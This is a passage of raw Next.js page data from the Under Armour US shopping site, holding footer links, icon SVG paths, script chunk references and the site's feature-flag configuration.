Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3a\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L39\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$32:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"3b:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"33:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$3b\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L3c\",\"$L3d\",\"$L3e\",\"$L3f\"]}]]}],\"$L40\"]}]\n"])</script><script>self.__next_f.push([1,"41:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"34:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$41\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L42\"]}],\"$L43\"]}]]}]]}],\"$L44\"]}]\n"])</script><script>self.__next_f.push([1,"3c:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n3d:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n3e:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n3f:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L39\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n40:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$33:props:children:0:props:children:1\"]}]\n42:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n43:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n44:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$34:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"45:I[479520,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"\"]\n46:I[460195,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L45\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L45\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L46\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":true,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":true,\"value\":\"\"},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":\"\"},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":true,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":true,\"value\":1},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null},\"hasbbloadtealium\":{\"id\":181917,\"enabled\":false,\"value\":null},\"isadobewebsdkenabled\":{\"id\":181998,\"enabled\":false,\"value\":null},\"hasqatbdisruptorimages\":{\"id\":183202,\"enabled\":false,\"value\":null},\"hasnotifymeenabled\":{\"id\":183242,\"enabled\":false,\"value\":null},\"haswishlistdisruptorimages\":{\"id\":183250,\"enabled\":false,\"value\":\"\"},\"isexitsurveyenabled\":{\"id\":183629,\"enabled\":false,\"value\":null}},\"t